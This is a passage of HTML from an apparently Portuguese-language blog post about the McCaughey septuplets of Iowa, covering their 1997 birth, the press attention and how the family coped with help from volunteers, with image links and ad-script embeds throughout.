src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTIppSsZ3IA31IS0-607WEGAv9iLYacN5haogWCNIxrwaZM3_1nYl8WcJvyseQf8HOM160XJROoSktKEe7vR9IbTPcAZoYWFArpDvEW_vp7VKaAA4SzKGevj9yuylUCxAuzw6_frY4By7FSL77fnEmzY6xkR5hB82u81HM3WiZEsD6mZWkjB6eP-F0yxmO/w640-h352/M-144EV88AA2AA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div></div><div><span style="font-family: helvetica;">O carro era grande suficiente para receber todos os bebês de forma confortável. Além disso, alguém doou um suprimento de mantimentos para a família por um ano.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Tempos Excitantes e Assustadores</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">À medida que as semanas e meses se aproximavam do nascimento dos sete bebês, tempos assustadores e estressantes se apoderavam da família. Os médicos estavam preocupados que o estresse levasse a um nascimento antecipado.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="538" data-original-width="613" height="562" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiyLeeepKJ55NfWuLzIPfbzpcz7uwjSJXYdnFoJcEMqM3lnEcaWRo6O0oBx0iwvPq6CTSU3YSLfeUFC0ZuU3U7X1O3j3K3YHkSVLQkjxmExtVmGluYYM_5EDQ7TRJCNS12X5DJp7xHA-ijGPX3NqFE8cqjzDK5-g6kyNiaRJflULmNn_cBQbCSplHtyNvb/w640-h562/M-144EV88AA2AAA.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Bobbi tentou o seu melhor</b> para se manter calma, e embora o casal estivesse preocupado que as coisas não dessem certo como planeado, eles sabiam que manter o positivismo era o melhor para eles naquela altura. Eles tentaram seu melhor para se manterem o mais positivo possível.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Dando à Luz os Bebês</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">O casal recebeu a notícia de que teriam de estar no hospital às 31 semanas. Eles foram informados de que os bebês iriam nascer por cesariana.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="427" data-original-width="644" height="424" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNwylIWLLeoEvsCd3wPhaQbFqJ7xZbBy-omFsup0f-4DrqassXlPfYRYXc1Mwt9Dc0LjgpnrZ4BcAAJTxN2KWlfhi4bRrNhs940ImVn4vq5bjSYIRanSY9nD5WzcfI3GoBrhWmNEpqD_aIpyGsPIZgyUxswZ14PihJDFy4Y1Oxekul6oUhAMgtagVbT6uU/w640-h424/M-14AA2AAA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div></div><div><span style="font-family: helvetica;">Embora Bobbi e Kenny ficassem surpresos, eles confiaram nos médicos. No dia 19 de Novembro de 1997, Bobby deu à luz sete bebês no espaço de apenas SEIS minutos.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Uma Família de DEZ</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">O casal ficou feliz por receber quatro meninos e três meninas. Todos ficaram aliviados ao descobrir que os sete gêmeos eram saudáveis. Tudo o que os pais precisavam agora era dar nomes aos seus bebês.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="630" data-original-width="673" height="600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisErxXsw5Nc2I9UXi89TMtuc1IA6YwLewq6KLOWXC_SVG9rVsclYjOAa_Me_kWV2jRzziXadHfLguO8KHA4LILyV__Helyi88SkUhcWDXG_szkIw0y7AxpbwiDzeUmGuEfg0AOVBdWcXogXVIniQoKQ1DxfbQSeuYVNHao1r03N6cWaaalQVvTtynlaewJ/w640-h600/M-14AA2AAAW.jpg" width="640" /></a></div></div><div><br /></div><div><span style="font-family: helvetica;"><b>O bebé mais pesado</b> foi chamado de Robert, enquanto os outros meninos se chamaram Kenny (Kenneth), Brandon James, Nathan Roy, e Joel Steven. As lindas meninas se chamaram Alexis Mary, Natalie Sue, e Kelsey Ann. Deve ser complicado lembrar todos os nomes de sete bebês. Aqui está um desafio para você: tente lembrar todos os nomes até o fim desse artigo.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Um Esforço de Equipe</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">O esforço de trazer sete bebês ao mundo não foi apenas de Bobbi e Kenny, a dedicada equipe do hospital também se esforçou muito.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="415" data-original-width="760" height="350" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHZcocLfu3lYKOK2mP8GSxZm9KmZpki7FByhPfsWn_uoma6rb6QlShHc5zYjDgCp1NiRMlepvjEA5kqV24PZC-XIGoAybvj6SPSvTFiEw6VxtoHS9Ql-sodRHWsaxK0-cpgG9eZzApzEcb07JxsQMcraXF3L_26ylNyOEuxIUmY3lvTeKtDAJZkJujIWuk/w640-h350/M-142AAAW.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Os médicos, enfermeiros e equipe de maternidade estavam felizes por fazerem parte da história Americana. Uns dias depois do nascimento dos gêmeos, toda a equipe se juntou para tirar uma foto de grupo memorável.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Esperando Ter as Primeiras Fotos dos Bebês</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Como os médicos pediram a Bobbi e Kenny que viessem ao hospital nove semanas antes da data de nascimento dos bebês, os canais de notícias não sabiam disso.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="513" data-original-width="760" height="432" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl42jWKJcznntQ2eVDy_uhnqw4LGpqFPJx6YuQKUTWyNTQmI-5lB0OZ8W1Bm86Gpi3ChFq5XyTsQdOQtcGVNAHZeqi8sl2Q7UvmOZyD68mUhixwcPfllzyWcpyGQoakwytMvTu45HJy0GOn5opRgH4Py71EJN647yiMpdq4Qv7UwRV2ssoIHZKlGa6ko7c/w640-h432/M-142AAAWA.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Quando os canais de notícias finalmente souberam que os nascimentos estavam acontecendo no Hospital Lowa Methodist em Des Moines, eles começaram acampando fora do edifício apenas para obterem as primeiras fotos dos bebês.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Passar um Tempo Extra Sob Observação</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Os médicos do hospital queriam se certificar que os bebês e a mãe estavam saudáveis antes de os mandar para casa. Por isso, Bobbie e seus sete bebês tiveram de passar três meses e dez dias no hospital, após os nascimentos.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="570" data-original-width="760" height="480" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVgZNGOfqXCMuqtBiPgQwxsTKgNtHGFwz1NODP745HFjXPJhaD9fLBe7vhi5xUDWUqDCrBo_tJn9ABbc8D_IyC0JvVZ-YyUoY_foe1HPK1XfQE-aT0mK8A_WbLr72qb0HvaSTykD3spI78lQu6OsAxeoE4Uynxti31WDTkcM5aAx5r6JhpMd-3B8mmIKT8/w640-h480/M-144E.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Quando se soube que o casal e os bebês iriam sair do hospital, os operadores de câmara e jornalistas se juntaram para ter uma foto dos sete gêmeos. Enquanto os McCaughley se dirigiam para sua casa, havia muitos sorrisos, aplausos e mesmo algumas lágrimas.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Obtendo Segurança Policial</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">A polícia teve de estabelecer um posto de segurança em frente à casa dos McCaughley, pois queriam garantir que o casal chegava a casa sem encarar qualquer problema.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="521" data-original-width="760" height="438" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5LeR1j32uiihs0auBRAStGMD-MSj4HMQJw3LW34OvOR8MOuuvYyQklkYbfmDY3apAUWfIGJN7x7X8EOZQ8HNTSTJK6rFxsLYgehGTTzryqJmsXrU1j3cHJI9u85EarauJiQPEIunZnY15eaLBoaH5OP4FBjaRNkFqpjUtjxBfAbvA-WHHgJ5aCchThL9-/w640-h438/M-AA2AA.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Em primeiro lugar, os bebês foram trazidos de volta para a antiga casa do casal, mas logo se mudariam para sua nova casa.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Tempos de Excitação</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Enquanto o casal tomava conta de seus bebês em sua casa antiga, a casa nova estava ficando pronta. Assim que a nova casa estava organizada, aconteceu uma ceremônia em que lhes foi dada a chave de sua nova casa.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="555" data-original-width="659" height="538" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w640-h538/M-2AAAWA.jpg" width="640" /></a></div></div><div><br /></div><div><span style="font-family: helvetica;">A cerimônia envolveu o presidente da Clarke Companies, Lloyd Clarke. Ele deu as chaves do casal na garagem da casa. Havia emoção no ar quando o casal entrou em sua nova casa.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Obtendo Atenção da Mídia em Todo o País</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Inicialmente, o casal pensou que apenas o repórteres locais estavam interessados em cobrir a história, mas não sabiam que os incríveis sete gêmeos ganharam a atenção de algumas grandes revistas também.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="386" data-original-width="684" height="362" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w640-h362/M-14WEA.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Em Dezembro de 1997 (apenas um mês após o nascimento dos gêmeos), Bobbi e Kenny estavam na capa da revista Time.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Uma Entrevista Completa</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Depois das revistas de notícias, o ABC News PrimeTime conseguiu acesso total à família para uma entrevista completa e um lugar nas notícias.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="535" data-original-width="664" height="516" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx9XhujSBZQRe9CUiw_Izt5V9GMko0Q3MnDq_phk8aFuWXQGlvTtynN8p4bFfpSzkfzjh8j0jsN2kOxXYLcDZteoPDJZHSutFaJDPp4IF65hx8kIEjiWObJMVRXOsPlWKaztPJX7oCAn1-G-jeUoPYd6kOxkfSAWgtQlqjpWbfKjQhSEB909mN1HmWjwjt/w640-h516/M-2AAAWA2.jpg" width="640" /></a></div></div><div><br /></div><div><span style="font-family: helvetica;">Dado que a maioria das histórias envolvia repórteres dizendo algo que já tinha sido dito antes, a entrevista com a ABC abordou também outros aspetos.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Também Houve Críticas</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Apesar de a maioria da cobertura do casal e dos gêmeos fosse positiva, havia também notícias negativas. Havia pessoas que chamavam a família de irresponsável por terem tido tantas crianças.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="562" data-original-width="726" height="496" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh_4Wt5iOj37i-FlFGbiMk1N56ouS7ct9nhcpQ8lgv_ZzRqrzIZ82HuTap84LpmvqX_xcRaKfGz4maEaotIgKUQPr5s8tui4nE3beUCy6hS6LHxuN6YS4rt9Jo9MqtkhcHNqYdnlIh5Q-Mzg3C_YW_aVjX-yE_ZU_vIvOyWC0uwdfpkh5ONpBQxx8zB_jO/w640-h496/M-144WA2A.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Algumas pessoas criticaram o casal por não terem pensado que tanto desperdício gerado por terem tantos filhos iria trazer prejuízos ao planeta. Mas isso não interessava ao casal e eles estavam felizes com seus bebês. De fato, eles se sentiam abençoados por terem sete bebês novos.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Tentando Manter as Coisas Privadas</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">A empolgação com os sétuplos começou a diminuir com o tempo, e isso deu uma excelente oportunidade para os McCaughley continuarem criando seus oito filhos. Eles receberam um conselho útil da família Dionne, que tinha quíntuplos, de que é melhor manter a vida familiar o mais privada possível.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="342" data-original-width="683" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcxOSdQoXCUN7AqOB0Pbu9rPc7VPj44E_ulhl0EYX03qlLSyZtOjr6aj1eHj68lzY5fa5a4I-0yfhdG-zQSUDT0b3n2nL9RvHk5ABeIWYaRP94HWMN-p7jogRSJfYbxAldQ0Es8BA2UbHerkPuFHOrrOqnt-BtgikwNWkEClSOAuOg4c64acehlcPGv3zy/w640-h320/M-2AAAWA2A.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Eles agiram de acordo com o conselho da família Dionne, mas com uma exceção; eles iriam fazer uma aparição pública anual sempre que fosse o aniversário dos sétuplos.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>O Conselho de Quíntuplos</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Os quíntuplos Dionne nasceram em Ontário, Canadá, em 1934. A mãe é Elzire Dionne e ela recebeu muitas críticas na forma como seus bebês foram criados. Havia muita atenção da imprensa nas crianças, e a imprensa às vezes até as descrevia como um circo.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="464" data-original-width="760" height="390" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN72ADiitEQwERcRfET4Ag5U5EI2gpH7F3GBLyNdxoTKDE8vynVOyvN17kxWaDZwb4dsUDcCNi0nA3zzBQ7El4Ub1jCPTs5W9dtBMt0jkm40bmWy297VeUXJqJPkQH_Wmyw6AaA-378tIywU5PdBz1101mw13OWEcf01ny1B7e-TARcBBU4P8djDQ2XWAC/w640-h390/M-2AAAWA2AA.jpg" width="640" /></a></div></div><div><br /></div><div><span style="font-family: helvetica;">Os cinco gêmeos já eram adultos quando falaram com Kenny e Bobbi sobre manterem as vidas de seus filhos o mais privadas possível.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Gerindo Muito Trabalho</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Apenas uma criança pode dar muito trabalho; o casal teve de lidar com o caos e as roupas sujas de 8 crianças. Era certamente muito trabalho. Foi reportado que os McCaughley faziam uma média de 17 cargas de roupa por semana.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="476" data-original-width="633" height="482" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigzf1oLG5Vbx00G8T3a8bACyX4StGmXCiMYmkM_t1xnfgdAlNd2SS-tjLpumK_IewgWJxFWcx7IsJBV7v2w5SSAKNEJSu913b55k7YRmYCFWlK6iDzRQMa3Upbq0AYWZ997PDs3VygCnvjkqvjLRvmP6b88Qc2CLI_lkOchBjGPBAeb227jHx4-mklIzMa/w640-h482/M-1EV88AA2A.jpg" width="640" /></a></div><div><br /></div><div><span style="font-family: helvetica;">Dado que tentaram ao máximo manter suas vidas privadas, isso significa que eles tinham de fazer muitas tarefas domésticas. Felizmente para eles, tinham duas máquinas de lavar a roupa e duas de secar a roupa para os ajudar.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>A Necessidade de uma Estratégia</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Com sete bebês crescendo, era evidente que haveria muita roupa por lavar. Mas também havia outras despesas. Eles estavam usando, por média, 52 fraldas por dia e 42 garrafas de leite.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="459" data-original-width="682" height="430" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisXUaSbAKM88w6jX_-2w24g43jw1fe1pvQ-yTq0x8mc6CWuwZm68Hf15B48lMK7tJwfF2-NQnZ1Nt1B7V67svlt9qdOFDahDOxuafgzBks6lSLdUs94Byz2RRJG3HzqxP1G6h1XKOmZhNUR0luzHTQYrn07NYW9dgsP0ZOq9b_YOoHWc_ZfcfEQAOq8RUK/w640-h430/M-142AAAWAW.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Como esperado, o casal estava gastando muito dinheiro diariamente. Então, Bobbi e Kenny decidiram que precisariam de uma estratégia para gerir sua grande família e controlar suas despesas.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Não Optando por Fórmula Infantil</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Seria compreensível se Bobbi decidisse apenas dar fórmula infantil para seus filhos, mas ela decidiu que alimentaria seus bebês com leite materno bombeado nos primeiros três meses.</span></div><div><br /></div><div><span style="font-family: helvetica;">Para sete bebês, os quatro a cinco litros de leite bombeados serviriam para uma semana.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Tudo Demorava Tempo</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Com os sétuplos, era esperado que tudo desde os alimentar a mudar as fraldas demoraria muito tempo. Por exemplo, o treinamento da sanita consumia muito tempo e era desafiante.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="477" data-original-width="760" height="402" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmL05gXiYeF_YdG15ZsLf_xQ1A13m_sUbEXiVCptmhkbyizybMgOD4bLu5GJ43cn2HuloAdzhmX_dyqSiywYI71k9aZfHPB-RGQJ4toNJtG9lekvvqklK9Jm4_mLkmiAsYCjwyEgVLlhfufmypUaEbOWxo8t7h2hzb66p6zKjzd9Ez6gxRABe30tHaygr6/w640-h402/M-144EW2AAA.jpg" width="640" /></a></div></div><div><br /></div><div><span style="font-family: helvetica;">Eles conseguiram treinar sua filha em quatro dias, com os sétuplos não era assim tão fácil. Levou muito tempo para treinar completamente seus filhos.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Voluntários Eram Como uma Benção</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">É preciso muito esforço e tempo para criar uma criança e no caso dos McCaughley, oito crianças precisavam de ser criadas. Então, voluntários decidiram ajudar a família.</span></div><div><br /></div><div><span style="font-family: helvetica;">A família precisaria de cerca de setenta voluntários para os ajudar com as tarefas diárias na casa. Ainda assim, oito ou nove pessoas estavam ajudando a mudar as fraldas, a alimentar os bebês e a cuidar deles.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Todo Mundo Estava Tentando Ajudar</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Era ótimo ver tantas pessoas tentando ajudar. Qualquer pessoa que entrava em contato com a família queria os ajudar de alguma forma.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="539" data-original-width="760" height="454" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6hlB2aSHxnwOLXi3M899wgWnzyGL4P1GiHXbGYWmN1sDjb20XUCkIqVEJfzMiV3TPp_3SBjmkx5uOJFNkV4b_k4QBNdvk4d0CQUb7c801moVAlXpTbBealF5NmNU0ULibA8cNLUScYlsazaPJD8IO77b-73sfR04t5tx70su3z-njQu-EfM3Wn2mBVVjO/w640-h454/M-142AAAWAW3.jpg" width="640" /></a></div></div><div><br /></div><div><span style="font-family: helvetica;">Mesmo os trabalhadores da construção civil envolvidos na construção de sua nova casa passaram algum tempo cuidando dos bebês. Aqui você pode ver os trabalhadores da construção segurando os bebês.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>A Família Também Ajudou</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Não foram só os voluntários que decidiram ajudar os McCaughley, muitas pessoas da família queriam ajudar também.</span></div><div><br /></div><div><span style="font-family: helvetica;">Aqui está uma foto da irmã de Bobbi segurando um dos gêmeos. A ajuda que Bobbi e Kenny receberam significava muito para eles porque eles não conseguiam fazer tudo isso sem ajuda.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="562" data-original-width="672" height="536" 